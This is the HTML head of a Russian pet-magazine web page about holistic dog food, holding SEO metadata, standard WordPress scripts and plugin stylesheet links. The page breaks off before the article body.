

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/xolistik-korm-dlya-sobak/
body_size: 46164
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/xolistik-korm-dlya-sobak/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Холистик корм для собак: Забота о здоровье со вкусом</title>
	<meta name="description" content="Холистик корм для собак состоит из натуральных ингредиентов, большой процент из которых приходится на свежее мясо. Такой рацион содержит все витамины и минеральные вещества, необходимые для развития и здоровья любимца." />
	<link rel="canonical" href="https://kot-pes.com/xolistik-korm-dlya-sobak/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Холистик корм для собак: Забота о здоровье со вкусом" />
	<meta property="og:description" content="Холистик корм для собак состоит из натуральных ингредиентов, большой процент из которых приходится на свежее мясо. Такой рацион содержит все витамины и минеральные вещества, необходимые для развития и здоровья любимца." />
	<meta property="og:url" content="https://kot-pes.com/xolistik-korm-dlya-sobak/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2016-10-23T19:14:06+00:00" />
	<meta property="article:modified_time" content="2016-10-23T19:16:55+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2016/10/ав.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="404" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Igor Bazhyn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Igor Bazhyn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/xolistik-korm-dlya-sobak/#article","isPartOf":{"@id":"https://kot-pes.com/xolistik-korm-dlya-sobak/"},"author":{"name":"Igor Bazhyn","@id":"https://kot-pes.com/#/schema/person/b0a0b5a8435b0f3ddc6584673a6c2294"},"headline":"Холистик корм для собак: Забота о здоровье со вкусом","datePublished":"2016-10-23T19:14:06+00:00","dateModified":"2016-10-23T19:16:55+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/xolistik-korm-dlya-sobak/"},"wordCount":1246,"commentCount":0,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/xolistik-korm-dlya-sobak/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2016/10/ав.jpg","articleSection":["Полезная Информация"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/xolistik-korm-dlya-sobak/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/xolistik-korm-dlya-sobak/","url":"https://kot-pes.com/xolistik-korm-dlya-sobak/","name":"Холистик корм для собак: Забота о здоровье со вкусом","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/xolistik-korm-dlya-sobak/#primaryimage"},"image":{"@id":"https://kot-pes.com/xolistik-korm-dlya-sobak/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2016/10/ав.jpg","datePublished":"2016-10-23T19:14:06+00:00","dateModified":"2016-10-23T19:16:55+00:00","description":"Холистик корм для собак состоит из натуральных ингредиентов, большой процент из которых приходится на свежее мясо. Такой рацион содержит все витамины и минеральные вещества, необходимые для развития и здоровья любимца.","breadcrumb":{"@id":"https://kot-pes.com/xolistik-korm-dlya-sobak/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/xolistik-korm-dlya-sobak/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/xolistik-korm-dlya-sobak/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2016/10/ав.jpg","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/10/ав.jpg","width":700,"height":404,"caption":"Холистик корм для собак"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/xolistik-korm-dlya-sobak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Холистик корм для собак: Забота о здоровье со вкусом"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/b0a0b5a8435b0f3ddc6584673a6c2294","name":"Igor Bazhyn","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4dfc08a3fda2d2d7bd1c143225ba966c?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/4dfc08a3fda2d2d7bd1c143225ba966c?s=96&d=retro&r=g","caption":"Igor Bazhyn"},"sameAs":["https://www.facebook.com/app_scoped_user_id/1094897553912890/"],"url":"https://kot-pes.com/author/igor_bazhyn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Холистик корм для собак: Забота о здоровье со вкусом&raquo;" href="https://kot-pes.com/xolistik-korm-dlya-sobak/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","post_id":"54002"};
/* ]]> */
</script>
